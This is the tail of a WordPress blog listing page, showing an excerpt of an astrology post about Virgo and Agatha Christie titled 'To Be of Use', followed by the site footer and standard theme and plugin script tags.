							<img alt='' src='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a>	
					</span>
					
					<a href="https://anneierardi.com/twelve-signs-of-the-zodiac-libra/#comments" class="post-comments" >8 Comments</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li><li>			<article id="post-1030" class="blog-post post-1030 post type-post status-publish format-standard hentry category-blog category-uncategorized tag-9-11 tag-agatha-christie tag-dolce tag-la-dolce-vita tag-marge-piercy tag-miss-jane-marple tag-mother-teresa tag-new-york-city tag-poodle tag-poodle-rescue tag-to-be-of-use tag-tolstoy tag-virgo tag-work tag-yarmouth-port">
				
				<div class="post-media">
					<a href="https://anneierardi.com/twelve-signs-of-2021-virgo/"></a>
									</div>

				<header class="post-header">

			 		<div class="post-categories"><a href="https://anneierardi.com/category/blog/" rel="category tag">Blog</a>,&nbsp;&nbsp;<a href="https://anneierardi.com/category/uncategorized/" rel="category tag">Uncategorized</a> </div>
										<h2 class="post-title">
						<a href="https://anneierardi.com/twelve-signs-of-2021-virgo/">Twelve Signs of 2021: Virgo &#8211; &#8220;To Be of Use&#8221;</a>
					</h2>
					
										<div class="post-meta clear-fix">

													<span class="post-date">September 9, 2021</span>
												
						<span class="meta-sep">/</span>
						
						
					</div>
					
				</header>

				
				<div class="post-content">
					<p>It is completely unimportant.    That is why it is so interesting.                              ― Agatha Christie The sign of Virgo, ruled by the planet Mercury, is associated with the sixth house. Virgo and sixth house matters concern work, health, and service. Mercury signifies a sharp and analytical mind. My long-time favorite mystery writer, Agatha Christie, was born under the sign of Virgo. Her analytical mind brought forth colorful characters and unforgettable detectives Hercule Poirot and Miss. Marple. There are many famous Virgoans (they must be the busiest people of the zodiac).  Even Greta Garbo who &#8220;wanted to&hellip;</p>				</div>

				
				<div class="read-more">
					<a href="https://anneierardi.com/twelve-signs-of-2021-virgo/">read more</a>
				</div>
				
				<footer class="post-footer">

										<span class="post-author">
						<a href="https://anneierardi.com/author/ierardi/">
							<img alt='' src='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/807cf658d2d92368d95dd654dff17e03ec8cefa84b1050469b0bc77b9397182c?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>						</a>
						<a href="https://anneierardi.com/author/ierardi/" title="Posts by Ierardi" rel="author">Ierardi</a>	
					</span>
					
					<a href="https://anneierardi.com/twelve-signs-of-2021-virgo/#comments" class="post-comments" >4 Comments</a>					
				</footer>

				<!-- Related Posts -->
				
			</article>
		
			</li></ul>
	
<nav class="blog-pagination clear-fix default" data-max-pages="2" data-loading="Loading..." >

<div class="previous-page"><a href="https://anneierardi.com/category/uncategorized/page/2/" ><i class="fa-solid fa-arrow-left-long"></i>&nbsp;Older Posts</a></div>
</nav>
</div><!-- .main-container -->
</div>

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner ">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
        &copy; 2026 Anne M Ierardi      

        </div>

                
        <div class="credit">
            Ashe Theme by <a href="https://wp-royal-themes.com/"><a href="https://wp-royal-themes.com/">WP Royal</a>.</a>        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script data-cfasync="false">
            window.dFlipLocation = 'https://anneierardi.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="ce4wp_form_submit-js-extra">
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https://anneierardi.com","url":"https://anneierardi.com/wp-admin/admin-ajax.php","nonce":"d3949aa8eb","listNonce":"3f1613a297","activatedNonce":"b886551504"};
//# sourceURL=ce4wp_form_submit-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1715081162" id="ce4wp_form_submit-js"></script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1769438077&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script type="text/javascript" src="https://anneierardi.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://anneierardi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://anneierardi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>